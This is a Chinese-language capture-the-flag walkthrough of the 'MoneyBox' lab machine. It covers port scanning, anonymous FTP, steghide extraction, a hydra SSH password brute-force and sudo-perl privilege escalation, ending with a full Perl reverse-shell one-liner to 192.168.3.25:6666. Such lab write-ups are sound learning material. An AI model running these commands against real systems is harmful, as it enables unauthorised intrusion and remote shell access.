 MoneyBox
1
nmap端口扫描，获得开放端口80、22、21
2
ftp匿名登录，get获取trytofind.jpg文件，利
用steghide工具steghide info trytofind.jpg查
看图片隐藏信息，但是需要密码。
3
利用dirb目录扫描80端口，获取隐藏目录，
访问/blogs目录，查看源代码，获取提示信
息，利用获取到的key可以提取trytofind图片
的隐藏信息
4
提取隐藏文件steghide extract -sf
trytofind.jpg -p 3xtr4ctd4t4 ，根据隐藏文
件的信息得知用户名为renu，且存在弱密码
登录
5
利用hydra进行ssh密码爆破：hydra -l renu -P
rockyou.txt 192.168.3.27 ssh。爆破成功后ssh登录
6
查看历史命令得知存在Lily用户，且可以用
SSH公钥登录，且公钥的生成和配置均在本
机。
利用公钥登录Lily用户：ssh -i id_rsa
lily@192.168.3.27
历史命令中sudo -l，利用此命令看一下当前
用户可用的sudo权限，发现可以使用sudo权
限的perl命令，利用perl进行提权：sudo
perl -e 'use
Socket;$i="192.168.3.25";$p=6666;socket(S,P
F_INET,SOCK_STREAM,getprotobyname("tc
p"));if(connect(S,sockaddr_in($p,inet_aton($
i))))
{open(STDIN,">&S");open(STDOUT,">&S");o
pen(STDERR,">&S");exec("/bin/sh -i");};'
Presented with xmind